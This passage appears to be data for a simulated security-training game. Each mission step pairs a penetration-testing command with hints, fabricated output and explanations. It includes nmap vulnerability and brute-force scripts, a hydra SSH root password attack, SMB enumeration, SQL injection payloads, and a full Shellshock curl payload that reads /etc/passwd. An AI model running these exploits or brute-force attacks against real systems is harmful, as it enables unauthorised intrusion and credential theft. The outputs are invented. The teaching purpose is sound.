      out:"Starting Nmap 7.94\nNmap scan report for 192.168.1.15\nPORT    STATE SERVICE\n445/tcp open  microsoft-ds\n| smb-vuln-ms17-010:\n|   VULNERABLE:\n|   Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)\n|     State: VULNERABLE\n|     IDs:  CVE:CVE-2017-0143\n|     Risk factor: HIGH\n|       A critical remote code execution vulnerability exists in Microsoft SMBv1 servers.\n|_    References: https://technet.microsoft.com/en-us/library/security/ms17-010.aspx\nNmap done: 256 IPs scanned in 18.52s",
      what:"smb-vuln-ms17-010 sends a specially crafted SMB request. A vulnerable host responds in a way that confirms it has not applied MS17-010 patches. No credentials required.",
      why:"EternalBlue spread WannaCry across 150 countries in hours. An unpatched Windows or Samba host on your LAN is a single packet away from full remote code execution.", stream:true, spinner:true, spinnerMsg:"Scanning for EternalBlue", delay:2200 },

    { cmd:"nmap --script ssh-brute 192.168.1.1 -p 22", p:5,
      dir:[
        "Run: nmap --script ssh-brute 192.168.1.1 -p 22 — ssh-brute attempts authentication with a built-in username/password list to test for weak credentials on port 22.",
        "Use nmap's ssh-brute script to test whether the SSH service accepts any default credentials.",
        "Test whether weak or default SSH credentials are accepted by the target.",
        "Verify the SSH service resists credential-stuffing attacks.",
        "Test SSH credentials."
      ],
      out:"Starting Nmap 7.94\nNmap scan report for 192.168.1.1\nPORT   STATE SERVICE\n22/tcp open  ssh\n| ssh-brute:\n|   Accounts:\n|     admin:admin - Valid credentials\n|     root:toor - Valid credentials\n|   Statistics:\n|_    Performed 192 guesses in 30 seconds, average tps: 6.4\nNmap done: 1 IP scanned in 31.08s",
      what:"ssh-brute iterates through username:password pairs from NSE's built-in list, attempting auth for each. Valid credentials are returned in the Accounts section.",
      why:"Weak credentials (admin:admin, root:toor) are found by automated scanners within minutes of a host coming online. Running this yourself first shows you exactly what attackers will find.", stream:true, spinner:true, spinnerMsg:"Brute-forcing SSH credentials", delay:2000 },

    { cmd:"nmap --script ftp-anon 192.168.1.0/24 -p 21", p:6,
      dir:[
        "Run: nmap --script ftp-anon 192.168.1.0/24 -p 21 — ftp-anon tests whether the FTP server allows login with the username 'anonymous' and no password.",
        "Use nmap's ftp-anon script to check whether any FTP servers allow anonymous login.",
        "Scan the subnet for FTP servers that accept anonymous unauthenticated access.",
        "Check whether any file transfer services expose data without authentication.",
        "Check anonymous FTP."
      ],
      out:"Starting Nmap 7.94\nNmap scan report for 192.168.1.10\nPORT   STATE SERVICE\n21/tcp open  ftp\n| ftp-anon: Anonymous FTP login allowed (FTP code 230)\n| drwxr-xr-x    2 0        0            4096 Mar  6 07:00 backups\n|-rw-r--r--    1 0        0          524288 Mar  6 06:55 db_backup_20260306.sql\n|_-rw-r--r--    1 0        0            1024 Mar  5 22:10 passwords.txt\nNmap done: 256 IPs scanned in 6.12s",
      what:"ftp-anon connects to port 21 and attempts 'USER anonymous' followed by 'PASS anything@'. A 230 response code confirms anonymous login is enabled and the script lists accessible files.",
      why:"Anonymous FTP is a classic misconfiguration. The output here shows db_backup.sql and passwords.txt are publicly accessible — a catastrophic data exposure requiring immediate remediation.", stream:true, spinner:true, spinnerMsg:"Scanning for anonymous FTP", delay:1200 },

    { cmd:"nmap --script mysql-empty-password 192.168.1.1 -p 3306", p:7,
      dir:[
        "Run: nmap --script mysql-empty-password 192.168.1.1 -p 3306 — this script attempts to authenticate to MySQL as root with no password to check for the most critical DB misconfiguration.",
        "Use nmap's mysql-empty-password script to test whether MySQL root has no password set.",
        "Check whether the database server's root account can be accessed without a password.",
        "Test for passwordless root access on the database service.",
        "Check MySQL auth."
      ],
      out:"Starting Nmap 7.94\nNmap scan report for 192.168.1.1\nPORT     STATE SERVICE\n3306/tcp open  mysql\n| mysql-empty-password:\n|_  root account has empty password!\nNmap done: 1 IP scanned in 1.23s",
      what:"mysql-empty-password sends a MySQL protocol handshake with an empty password for the root user. An empty-password account responds with an OK packet instead of an error.",
      why:"A MySQL root with no password means any user who can reach port 3306 has full database access. Combined with MySQL's FILE privilege, this can lead to remote code execution.", stream:true, spinner:true, spinnerMsg:"Testing MySQL root auth", delay:800 },

    { cmd:"nmap --script dns-brute example.com", p:8,
      dir:[
        "Run: nmap --script dns-brute example.com — dns-brute resolves common subdomain names (mail, dev, staging, vpn, etc.) against the target domain to discover hidden hosts.",
        "Use nmap's dns-brute script to enumerate subdomains of the target domain.",
        "Brute-force common subdomain names to discover unlisted hosts in the target domain.",
        "Map the attack surface by finding subdomains that may host unpatched services.",
        "Enumerate subdomains."
      ],
      out:"Starting Nmap 7.94\nNmap scan report for example.com\nHost script results:\n| dns-brute:\n|   DNS Brute-force hostnames:\n|     dev.example.com - 192.168.1.50\n|     staging.example.com - 192.168.1.51\n|     vpn.example.com - 192.168.1.52\n|     admin.example.com - 192.168.1.53\n|_    mail.example.com - 192.168.1.54\nNmap done",
      what:"dns-brute iterates through a built-in list of common subdomain prefixes and performs DNS lookups for each. Successful resolutions reveal hosts that do not appear in public DNS.",
      why:"Development and staging subdomains often run older software with known CVEs because they are not maintained like production. Finding them maps the real attack surface." },

    { cmd:"nmap -sU --script snmp-info 192.168.1.0/24 -p 161", p:9,
      dir:[
        "Run: nmap -sU --script snmp-info 192.168.1.0/24 -p 161 — -sU sends UDP packets; snmp-info queries SNMP with the default community string 'public' to extract system information.",
        "Use nmap's UDP scan with snmp-info to find SNMP services using the default 'public' community string.",
        "Scan for SNMP services exposing system information via the default community string.",
        "Check whether network devices leak configuration data over SNMP.",
        "Probe SNMP exposure."
      ],
      out:"Starting Nmap 7.94\nNmap scan report for 192.168.1.1\nPORT    STATE         SERVICE\n161/udp open|filtered snmp\n| snmp-info:\n|   enterprise: net-snmp\n|   engineIDFormat: mixed\n|   engineIDData: 5a6b7c8d9e0f\n|   snmpEngineBoots: 142\n|_  snmpEngineTime: 4d12h33m\nNmap done: 256 IPs scanned in 21.44s",
      what:"SNMP UDP packets are sent to port 161. snmp-info uses GET requests with community string 'public' — the universal default. Responses reveal hardware model, OS, uptime, and more.",
      why:"SNMP with default community strings exposes full network topology to any attacker on your subnet. Switches, routers, and PLCs often respond to 'public' — never leave defaults in place.", spinner:true, spinnerMsg:"Scanning SNMP services", delay:1800 },

    { cmd:"nmap --script ssl-enum-ciphers 192.168.1.1 -p 443,8443", p:10,
      dir:[
        "Run: nmap --script ssl-enum-ciphers 192.168.1.1 -p 443,8443 — enumerates every TLS cipher suite offered and grades them A-F based on known weaknesses (RC4, NULL, EXPORT, etc.).",
        "Use nmap's ssl-enum-ciphers script to audit the TLS cipher suites offered by the HTTPS service.",
        "Enumerate and grade the TLS cipher suites accepted by the web server.",
        "Assess whether the encrypted channel uses weak or deprecated cryptographic algorithms.",
        "Audit TLS ciphers."
      ],
      out:"Starting Nmap 7.94\nNmap scan report for 192.168.1.1\nPORT    STATE SERVICE\n443/tcp open  https\n| ssl-enum-ciphers:\n|   TLSv1.0:\n|     ciphers:\n|       TLS_RSA_WITH_RC4_128_SHA (rsa 2048) - F\n|       TLS_RSA_WITH_3DES_EDE_CBC_SHA (rsa 2048) - C\n|   TLSv1.2:\n|     ciphers:\n|       TLS_ECDHE_RSA_WITH_AES_256_GCM_SHA384 (ecdh_x25519) - A\n|       TLS_ECDHE_RSA_WITH_AES_128_GCM_SHA256 (ecdh_x25519) - A\n|_  least strength: F\nNmap done: 1 IP scanned in 2.11s",
      what:"ssl-enum-ciphers completes a full TLS handshake for every cipher suite it offers, recording which the server accepts. Grades are assigned: A=strong, F=broken (RC4, NULL, EXPORT).",
      why:"TLSv1.0 with RC4 is broken — real-time decryption attacks exist. Even if HTTPS is enabled, weak ciphers mean the encrypted channel can be compromised. Grade F = no encryption in practice.", stream:true },

    { cmd:"nmap -sV --script vulners 192.168.1.1", p:11,
      dir:[
        "Run: nmap -sV --script vulners 192.168.1.1 — combines version detection with the vulners NSE script, which cross-references detected versions against the vulners.com CVE database.",
        "Use nmap's vulners script with version detection to look up CVEs for discovered services.",
        "Cross-reference detected service versions against a CVE database using nmap.",
        "Identify known CVEs affecting the services running on the target.",
        "CVE lookup via nmap."
      ],
      out:"Starting Nmap 7.94\nNmap scan report for 192.168.1.1\nPORT   STATE SERVICE VERSION\n22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu\n| vulners:\n|   cpe:/a:openbsd:openssh:8.2p1:\n|     CVE-2023-38408  9.8  https://vulners.com/cve/CVE-2023-38408\n|     CVE-2021-41617  7.0  https://vulners.com/cve/CVE-2021-41617\n80/tcp open  http    Apache httpd 2.4.41\n| vulners:\n|   cpe:/a:apache:http_server:2.4.41:\n|     CVE-2021-41773  9.8  https://vulners.com/cve/CVE-2021-41773\n|_    CVE-2021-42013  9.8  https://vulners.com/cve/CVE-2021-42013\nNmap done: 1 IP scanned in 5.42s",
      what:"vulners queries vulners.com's API with the CPE string from -sV output. It returns matching CVEs with CVSS scores and direct links. No authentication required for the lookup.",
      why:"Apache 2.4.41 has CVE-2021-41773 (path traversal / RCE, CVSS 9.8). Version scanning plus CVE lookup turns a port scan into an exploitability report in one command.", stream:true, spinner:true, spinnerMsg:"Cross-referencing CVE database", delay:1600 },

    { cmd:"nmap --script http-shellshock 192.168.1.1 -p 80", p:12,
      dir:[
        "Run: nmap --script http-shellshock 192.168.1.1 -p 80 — sends a crafted HTTP request with the Shellshock payload in headers; a vulnerable bash CGI handler will execute it.",
        "Use nmap's http-shellshock script to test whether the web server is vulnerable to the Shellshock bash bug.",
        "Test the web server for the Shellshock vulnerability in CGI scripts.",
        "Check whether the server's web application layer is vulnerable to command injection via HTTP headers.",
        "Test Shellshock."
      ],
      out:"Starting Nmap 7.94\nNmap scan report for 192.168.1.1\nPORT   STATE SERVICE\n80/tcp open  http\n| http-shellshock:\n|   VULNERABLE:\n|   HTTP Shellshock vulnerability\n|     State: VULNERABLE (Exploitable)\n|     IDs:  CVE:CVE-2014-6271\n|       Web page vulnerable to Shellshock\n|     Disclosure date: 2014-09-24\n|_    References: http://www.openwall.com/lists/oss-security/2014/09/24/10\nNmap done: 1 IP scanned in 3.21s",
      what:"http-shellshock injects () { :; }; /bin/echo Content-Type: text/plain; echo; echo VULNERABLE into HTTP User-Agent and Referer headers. A vulnerable CGI script executes the command.",
      why:"Shellshock (2014) still appears on unpatched systems. CGI scripts that invoke bash are trivially exploitable — a single HTTP request yields remote code execution as the web server user.", stream:true },

    { cmd:"nmap --script banner 192.168.1.0/24", p:13,
      dir:[
        "Run: nmap --script banner 192.168.1.0/24 — the banner script connects to open TCP ports and reads the first response, capturing service banners that reveal software identity.",
        "Use nmap's banner script to grab the initial response from every open TCP port across the subnet.",
        "Grab service banners from all open ports to identify software without full version probing.",
        "Collect the initial responses from network services to fingerprint what is running.",
        "Grab banners."
      ],
      out:"Starting Nmap 7.94\nNmap scan report for 192.168.1.10\nPORT   STATE SERVICE\n21/tcp open  ftp\n|_banner: 220 (vsFTPd 3.0.3)\n22/tcp open  ssh\n|_banner: SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.5\n23/tcp open  telnet\n|_banner: Ubuntu 20.04.5 LTS \\nkernel \\r on an \\m (\\l)\nNmap done",
      what:"The banner script opens a TCP connection and reads bytes until a timeout. Most services (FTP, SSH, SMTP, telnet) send an identifying string on connect before any client request.",
      why:"Banners reveal exact software versions without sending exploit payloads. The telnet banner reveals the kernel version, OS, and architecture — exactly what an attacker needs to choose an exploit.", stream:true },

    { cmd:"nmap -p- --min-rate 5000 192.168.1.1", p:14,
      dir:[
        "Run: nmap -p- --min-rate 5000 192.168.1.1 — -p- scans all 65535 TCP ports; --min-rate 5000 sends packets fast enough to complete a full-range scan in seconds.",
        "Use nmap to scan all 65535 TCP ports on the target, not just the default top-1000.",
        "Perform a full-port scan to find services running on non-standard ports.",
        "Check every possible TCP port for listening services that a default scan would miss.",
        "Full port scan."
      ],
      out:"Starting Nmap 7.94\nNmap scan report for 192.168.1.1\nPORT      STATE SERVICE\n22/tcp    open  ssh\n80/tcp    open  http\n502/tcp   open  modbus\n3306/tcp  open  mysql\n8080/tcp  open  http-proxy\n8443/tcp  open  https-alt\n31337/tcp open  Elite\n50505/tcp open  unknown\nNmap done: Scanned 65535 ports in 13.21s",
      what:"nmap's default scan checks only the top 1000 ports by frequency. -p- extends this to all 65535 ports. --min-rate 5000 floods packets to finish fast, at the cost of potential packet loss.",
      why:"Services on non-standard ports (8080, 31337, 50505) are invisible to default scans. Attackers always run full-port scans. Port 31337 here is a red flag — classic backdoor port.", stream:true, spinner:true, spinnerMsg:"Full port scan in progress", delay:1800 },

    { cmd:"nmap --script auth 192.168.1.0/24", p:15,
      dir:[
        "Run: nmap --script auth 192.168.1.0/24 — runs all NSE scripts in the 'auth' category, which test services for default, weak, or missing authentication credentials.",
        "Use nmap's auth script category to test all discovered services for default credentials.",
        "Run all authentication-testing scripts against the subnet to find services with weak access controls.",
        "Check the entire subnet for services that accept default or empty credentials.",
        "Test default credentials."
      ],
      out:"Starting Nmap 7.94\nNmap scan report for 192.168.1.1\nPORT     STATE SERVICE\n21/tcp   open  ftp\n| ftp-anon: Anonymous FTP login allowed\n3306/tcp open  mysql\n| mysql-empty-password: root has empty password!\nNmap scan report for 192.168.1.10\nPORT   STATE SERVICE\n23/tcp open  telnet\n| telnet-ntlm-info: could not obtain NTLM info\nNmap done: 256 IPs scanned in 34.22s",
      what:"The 'auth' script category includes ftp-anon, mysql-empty-password, http-default-accounts, smtp-open-relay, and dozens more. Each targets a specific service's authentication mechanisms.",
      why:"Running the entire auth category in one pass gives you a comprehensive authentication audit. Two findings here — anonymous FTP and empty MySQL root — represent critical access control failures.", stream:true, spinner:true, spinnerMsg:"Testing authentication across subnet", delay:2400 },

    { cmd:"nmap -O 192.168.1.1", p:16,
      dir:[
        "Run: nmap -O 192.168.1.1 — OS detection sends multiple TCP/UDP probes and analyzes the responses' TTL, window size, and TCP options to fingerprint the target operating system.",
        "Use nmap's -O flag to perform OS fingerprinting on the target host.",
        "Detect the operating system running on the target using nmap's OS detection engine.",
        "Identify the target's OS and kernel version to narrow down applicable vulnerabilities.",
        "OS fingerprint."
      ],
      out:"Starting Nmap 7.94\nNmap scan report for 192.168.1.1\nOS detection performed. Please report incorrect results at https://nmap.org/submit/\nOS details: Linux 5.4 - 5.15 (Ubuntu 20.04)\nNetwork Distance: 1 hop\nNmap done: 1 IP scanned in 4.32s",
      what:"OS detection analyzes TCP/IP stack behavior: initial TTL, window size, TCP options ordering, and IPID generation. Nmap matches the pattern against a database of 5000+ fingerprints.",
      why:"Knowing the OS version narrows the CVE search space dramatically. Linux 5.4 has different local privilege escalation vulnerabilities than 5.15 — kernel version matters for exploit selection.", spinner:true, spinnerMsg:"OS fingerprinting", delay:1200 },
  ],

  // ── MISSION 7: Vulnerability Assessment ────────────────────────────────────
  7: [
    { cmd:"nmap -sV --script vuln 192.168.1.1", p:1,
      dir:[
        "Run: nmap -sV --script vuln 192.168.1.1 — runs all 'vuln' category NSE scripts combined with version detection; these scripts actively test for specific known vulnerabilities.",
        "Use nmap's vuln script category with version detection to actively probe for known vulnerabilities.",
        "Run all vulnerability-testing scripts against the target to find exploitable conditions.",
        "Actively probe the target for known CVEs across all detected services.",
        "Full vuln scan."
      ],
      out:"Starting Nmap 7.94\nNmap scan report for 192.168.1.1\nPORT   STATE SERVICE VERSION\n80/tcp open  http    Apache httpd 2.4.41\n| http-vuln-cve2017-5638:\n|   VULNERABLE: Apache Struts RCE (CVE-2017-5638)\n|     State: VULNERABLE\n|     CVSS: 10.0\n| http-shellshock:\n|   VULNERABLE: CVE-2014-6271 (Shellshock)\n22/tcp open  ssh     OpenSSH 8.2p1\n| vulners: CVE-2023-38408 CVSS:9.8\n3306/tcp open mysql   MySQL 5.7.39\n|_mysql-empty-password: root has empty password!\nNmap done: 1 IP scanned in 22.41s",
      what:"--script vuln runs all NSE scripts tagged with the 'vuln' category. These scripts send crafted payloads that confirm exploitability rather than just inferring it from version strings.",
      why:"The vuln category finds Struts RCE (Equifax breach vector), Shellshock, and empty MySQL root in one scan. Every finding here is a confirmed exploitable vulnerability — triage by CVSS score.", stream:true, spinner:true, spinnerMsg:"Running vulnerability scripts", delay:2400 },

    { cmd:"nikto -h 192.168.1.1", p:2,
      dir:[
        "Run: nikto -h 192.168.1.1 — nikto is a web server scanner that tests for 6700+ dangerous files, outdated software, server misconfigurations, and default credentials on HTTP/HTTPS.",
        "Use nikto to run a comprehensive web server vulnerability scan against the target.",
        "Scan the web server for misconfigurations, dangerous files, and known vulnerabilities.",
        "Assess the web application layer for common security issues and exposures.",
        "Web server audit."
      ],
      out:"- Nikto v2.1.6\n---------------------------------------------------------------------------\n+ Target IP:          192.168.1.1\n+ Target Hostname:    192.168.1.1\n+ Target Port:        80\n+ Start Time:         2026-03-06 09:00:00\n---------------------------------------------------------------------------\n+ Server: Apache/2.4.41 (Ubuntu)\n+ /: The anti-clickjacking X-Frame-Options header is not present.\n+ /: The X-Content-Type-Options header is not set.\n+ /backup/: Directory indexing found.\n+ /phpmyadmin/: phpMyAdmin found.\n+ /cgi-bin/test.cgi: Shellshock vulnerable CGI script found!\n+ OSVDB-3233: /icons/README: Apache default file found.\n+ 8135 requests: 0 error(s) and 7 item(s) reported on remote host\n+ End Time: 2026-03-06 09:03:21 (3 minutes 21 seconds)",
      what:"nikto sends HTTP requests for thousands of known-bad paths, headers, and content patterns. It checks for missing security headers, default files, directory listings, and exposed CGI scripts.",
      why:"nikto found a Shellshock CGI script, exposed phpMyAdmin, and directory indexing in 3 minutes. These are trivially exploitable — nikto is what attackers run immediately after port scanning.", stream:true, spinner:true, spinnerMsg:"Running nikto web scan", delay:2000 },

    { cmd:"searchsploit apache 2.4.41", p:3,
      dir:[
        "Run: searchsploit apache 2.4.41 — queries the local Exploit-DB database for all known public exploits matching 'apache 2.4.41', showing exploit titles, types, and file paths.",
        "Use searchsploit to find public exploits for Apache version 2.4.41 in Exploit-DB.",
        "Search the local exploit database for known public exploits targeting this Apache version.",
        "Find documented attack code for the software version discovered on the target.",
        "Search exploits."
      ],
      out:"----------------------------------------------------------------------------\n Exploit Title                                       | Path\n----------------------------------------------------------------------------\n Apache HTTP Server 2.4.49 - Path Traversal and RCE  | linux/webapps/50383.py\n Apache HTTP Server 2.4.41 - Mod_CGI - Shellshock    | linux/webapps/34900.py\n Apache 2.4.x - HTTP Request Smuggling               | multiple/webapps/49312.py\n Apache HTTP Server - mod_rewrite Remote Overflow    | unix/remote/21096.c\n----------------------------------------------------------------------------\nShellcodes: No Results",
      what:"searchsploit queries /usr/share/exploitdb/files_exploits.csv, a local copy of Exploit-DB. It fuzzy-matches the search terms and returns exploit titles with their on-disk paths in /usr/share/exploitdb/.",
      why:"Exploit-DB contains working proof-of-concept code for thousands of CVEs. searchsploit bridges vulnerability scanning and exploitation — the path shown is ready-to-use attack code." },

    { cmd:"curl -s http://192.168.1.1/cgi-bin/test.cgi -H 'User-Agent: () { :; }; echo Content-Type: text/plain; echo; cat /etc/passwd'", p:4,
      dir:[
        "Run: this curl command sends the Shellshock payload in the User-Agent header to the target CGI script; a vulnerable server will execute the injected command and return /etc/passwd.",
        "Use curl to manually test the Shellshock vulnerability by injecting a command into the HTTP User-Agent header.",
        "Manually exploit the Shellshock CGI vulnerability to confirm remote command execution.",
        "Confirm the CGI vulnerability allows arbitrary command execution on the server.",
        "Exploit Shellshock."
      ],
      out:"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nharden_user:x:1001:1001::/home/harden_user:/bin/bash\n[SHELLSHOCK CONFIRMED: Remote code execution as www-data]",
      what:"The Shellshock payload () { :; }; in a bash-parsed environment variable causes bash to execute everything after the }; as a command. CGI passes HTTP headers as environment variables to scripts.",
      why:"This single curl command reads /etc/passwd as remote code execution. Confirmed RCE means full server compromise is one step away — this finding is CVSS 10.0 and requires immediate patching.", delay:600 },

    { cmd:"nmap --script http-sql-injection 192.168.1.1 -p 80", p:5,
      dir:[
        "Run: nmap --script http-sql-injection 192.168.1.1 -p 80 — crawls the web application and injects common SQL payloads into form fields and URL parameters to detect injection vulnerabilities.",
        "Use nmap's http-sql-injection script to test the web application for SQL injection vulnerabilities.",
        "Scan the web application for SQL injection flaws in its input fields and URLs.",
        "Test whether the application's database layer can be manipulated via untrusted input.",
        "Test SQL injection."
      ],
      out:"Starting Nmap 7.94\nNmap scan report for 192.168.1.1\nPORT   STATE SERVICE\n80/tcp open  http\n| http-sql-injection:\n|   Possible sqli for queries:\n|     http://192.168.1.1/login.php?user=foo'%20OR%20'1'='1\n|       Payload: '\n|     http://192.168.1.1/search.php?q=1' UNION SELECT 1,2,3--\n|_      Payload: ' UNION SELECT",
      what:"http-sql-injection crawls the web app to find forms and URL parameters, then submits SQL meta-characters (', --, OR 1=1, UNION SELECT) and detects database errors in responses.",
      why:"SQL injection is the #1 web vulnerability for decades. A single injectable parameter gives attackers full database read/write access — and often OS-level code execution via xp_cmdshell or INTO OUTFILE.", stream:true, spinner:true, spinnerMsg:"Testing SQL injection", delay:1400 },

    { cmd:"lynis audit system", p:6,
      dir:[
        "Run: lynis audit system — lynis performs a comprehensive local security audit: checks 300+ security controls covering kernel hardening, file permissions, installed software, network config, and compliance.",
        "Use lynis to run a full local security audit and generate a prioritized hardening index score.",
        "Run a local vulnerability and hardening audit to get a scored assessment of the system.",
        "Perform a comprehensive security audit of the local system configuration.",
        "Local security audit."
      ],
      out:"[ Lynis 3.0.8 ]\n\n  Hardening index : 58 [###########         ]\n\nWarnings (2):\n  [W] Reboot of system is most likely needed [KRNL-5830]\n  [W] Found one or more vulnerable packages [PKGS-7392]\n\nSuggestions (31):\n  [S] Set a password on GRUB bootloader [BOOT-5122]\n  [S] Consider hardening SSH configuration [SSH-7408]\n  [S] Disable core dumps [KRNL-5820]\n  [S] Enable sysstat to collect performance data [ACCT-9626]\n  [S] Run 'apt-get upgrade' to patch packages [PKGS-7392]\n  [S] Configure minimum password age [AUTH-9228]\n  ...\n\nLynis security scan done",
      what:"lynis executes security tests organized into categories: boot, kernel, authentication, storage, networking, printers, software, logging, insecure services, and more. It outputs findings with test IDs for remediation.",
      why:"A hardening index of 58/100 means significant attack surface remains. lynis gives you a prioritized to-do list — each suggestion maps to a specific hardening action with a test ID you can research.", stream:true, spinner:true, spinnerMsg:"Running lynis security audit", delay:2200 },

    { cmd:"openvas-cli --xml='<get_tasks/>'", p:7,
      dir:[
        "Run: openvas-cli with get_tasks XML command — queries the OpenVAS vulnerability scanner daemon for existing scan tasks and their status via the OMP protocol.",
        "Use openvas-cli to query OpenVAS for configured scan tasks and their current status.",
        "Check the OpenVAS scanner for existing vulnerability assessment tasks.",
        "Query the enterprise vulnerability scanner for active assessment configurations.",
        "Query OpenVAS tasks."
      ],
      out:"<get_tasks_response status='200' status_text='OK'>\n  <task id='a1b2c3'>\n    <name>Full Subnet Scan</name>\n    <status>Done</status>\n    <progress>100</progress>\n    <last_report>\n      <report id='d4e5f6'>\n        <severity>9.8</severity>\n        <result_count><hole>12</hole><warning>34</warning><info>67</info></result_count>\n      </report>\n    </last_report>\n  </task>\n</get_tasks_response>",
      what:"OpenVAS uses OMP (OpenVAS Management Protocol) over XML. get_tasks queries the daemon for configured scan jobs. The response shows task name, status, and a summary of the latest report.",
      why:"OpenVAS runs 50,000+ Network Vulnerability Tests (NVTs) — authenticated and unauthenticated. 12 high-severity findings from a full scan is a quantified risk backlog requiring systematic remediation." },

    { cmd:"wpscan --url http://192.168.1.1 --enumerate vp,u", p:8,
      dir:[
        "Run: wpscan --url http://192.168.1.1 --enumerate vp,u — WPScan is a WordPress-specific scanner; --enumerate vp finds vulnerable plugins and u enumerates usernames.",
        "Use wpscan to scan the WordPress site for vulnerable plugins and enumerate usernames.",
        "Scan the WordPress installation for outdated plugins with known CVEs and exposed usernames.",
        "Assess the CMS for vulnerable components and information disclosure.",
        "Scan WordPress."
      ],
      out:"[+] URL: http://192.168.1.1/\n[+] Effective URL: http://192.168.1.1/\n\n[i] User(s) Identified:\n[+] admin\n[+] editor\n\n[i] Vulnerable Plugins Found:\n[!] contact-form-7 (v5.1.1)\n    | CVE: CVE-2020-35489 - Unrestricted File Upload (CVSS: 9.8)\n    | Fixed in: 5.3.2\n[!] woocommerce (v4.0.0)\n    | CVE: CVE-2021-32790 - SQL Injection (CVSS: 9.8)\n    | Fixed in: 5.5.1",
      what:"wpscan uses the WPScan Vulnerability Database to match installed plugin versions against known CVEs. Username enumeration uses WordPress's author enumeration endpoint (?author=1,2,3...).",
      why:"WordPress plugins are the #1 attack vector for WordPress sites. A CVE-2020-35489 file upload vulnerability means any user can upload a PHP shell — immediate update required." },

    { cmd:"hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://192.168.1.1", p:9,
      dir:[
        "Run: hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://192.168.1.1 — hydra tests each password in rockyou.txt against SSH for the root user using parallel connections.",
        "Use hydra with the rockyou wordlist to brute-force the SSH root password.",
        "Brute-force SSH root credentials using a common password dictionary.",
        "Test whether the SSH root password can be cracked using a standard wordlist attack.",
        "Brute-force SSH."
      ],
      out:"Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak\nHydra (https://github.com/vanhauser-thc/thc-hydra)\n[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries\n[DATA] attacking ssh://192.168.1.1:22/\n[22][ssh] host: 192.168.1.1   login: root   password: toor123\n[STATUS] attack finished for 192.168.1.1\n1 of 1 target successfully completed, 1 valid password found",
      what:"hydra parallelizes authentication attempts across multiple threads. It reads the rockyou wordlist (14M passwords, most commonly found in real breaches) and tries each one against the SSH service.",
      why:"'toor123' is in the top 50,000 passwords on rockyou.txt. hydra found it. This confirms SSH root login should have been disabled in Mission 2 — a cracked root password means full system compromise.", spinner:true, spinnerMsg:"Brute-forcing credentials", delay:2000 },

    { cmd:"nmap --script http-csrf 192.168.1.1 -p 80", p:10,
      dir:[
        "Run: nmap --script http-csrf 192.168.1.1 -p 80 — this script crawls the web app and inspects forms for missing CSRF tokens, which protect against cross-site request forgery attacks.",
        "Use nmap's http-csrf script to check web forms for missing CSRF protection tokens.",
        "Scan the web application for forms that lack cross-site request forgery protection.",
        "Assess whether the web app's state-changing forms are protected against CSRF attacks.",
        "Test CSRF protection."
      ],
      out:"Starting Nmap 7.94\nNmap scan report for 192.168.1.1\nPORT   STATE SERVICE\n80/tcp open  http\n| http-csrf:\n|   Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.1.1\n|   Found the following CSRF vulnerabilities:\n|     Path: /admin/user_edit.php\n|     Form id: user_form\n|_    Form action: /admin/update_user.php\nNmap done: 1 IP scanned in 7.12s",
      what:"http-csrf spiders the web app up to 3 levels deep, finds all HTML forms, and checks whether each form contains a hidden field that looks like a CSRF token. Forms without tokens are flagged.",
      why:"A CSRF vulnerability on /admin/user_edit.php means an attacker can trick an admin's browser into changing passwords or creating accounts. OWASP Top 10 for good reason.", stream:true },

    { cmd:"nmap --script smtp-open-relay 192.168.1.1 -p 25", p:11,
      dir:[
        "Run: nmap --script smtp-open-relay 192.168.1.1 -p 25 — tests whether the mail server will relay email for arbitrary senders and destinations (a classic misconfiguration used for spam).",
        "Use nmap's smtp-open-relay script to test whether the mail server allows unauthorized email relaying.",
        "Check whether the SMTP server is configured as an open relay.",
        "Test whether the email service can be abused for spam or phishing by external senders.",
        "Test SMTP relay."
      ],
      out:"Starting Nmap 7.94\nNmap scan report for 192.168.1.1\nPORT   STATE SERVICE\n25/tcp open  smtp\n| smtp-open-relay: Server is an open relay (14/16 tests)\n| Relay tests:\n|  RCPT TO:<relaytest@nmap.scanme.org> : PASS\n|  MAIL FROM:<> RCPT TO:<relaytest@nmap.scanme.org> : PASS\n|  MAIL FROM:<antispam@nmap.scanme.org>: PASS\nNmap done: 1 IP scanned in 5.43s",
      what:"smtp-open-relay sends 16 different RCPT TO / MAIL FROM combinations that test various relay bypass techniques. Servers that relay for non-local addresses fail the test.",
      why:"An open relay will be found by spam bots within hours and blacklisted. Your IP will be blocked globally, making legitimate email delivery impossible. This is also a legal liability." },

    { cmd:"enum4linux -a 192.168.1.0/24", p:12,
      dir:[
        "Run: enum4linux -a 192.168.1.0/24 — performs full SMB/Samba enumeration: null sessions, share listing, user enumeration, password policies, and group memberships.",
        "Use enum4linux to perform full SMB enumeration including shares, users, and password policy.",
        "Enumerate SMB shares, users, and password policy across the subnet.",
        "Assess the Windows/Samba network exposure and harvest account information.",
        "Enumerate SMB."
      ],
      out:"Starting enum4linux v0.9.1 against 192.168.1.0/24\n[+] Server 192.168.1.15 allows sessions using username '', password ''\n[+] Got OS info for 192.168.1.15 from smbclient: OS=[Windows 10 Pro 19041] Server=[Windows 10 Pro 6.3]\nShare Enumeration:\n  ADMIN$   Disk      Remote Admin\n  C$       Disk      Default share\n  Data     Disk      Company Data\n  IPC$     IPC       Remote IPC\nUsers:\n  Administrator (RID 500)\n  john.doe (RID 1001)\n  jane.smith (RID 1002)\nPassword policy: Min length: 0, Lockout threshold: None",
      what:"enum4linux wraps smbclient, rpcclient, and net commands. Null sessions (anonymous SMB) let it enumerate shares, user accounts, group memberships, and password policies without credentials.",
      why:"A password policy with minimum length 0 and no lockout threshold means unlimited brute-forcing against any enumerated username. This is an invitation to full domain compromise.", stream:true, spinner:true, spinnerMsg:"Enumerating SMB shares", delay:1600 },

    { cmd:"nmap --script ldap-search 192.168.1.1 -p 389", p:13,
      dir:[
        "Run: nmap --script ldap-search 192.168.1.1 -p 389 — queries the LDAP directory with an anonymous bind to enumerate objects, which may reveal users, groups, and org structure.",
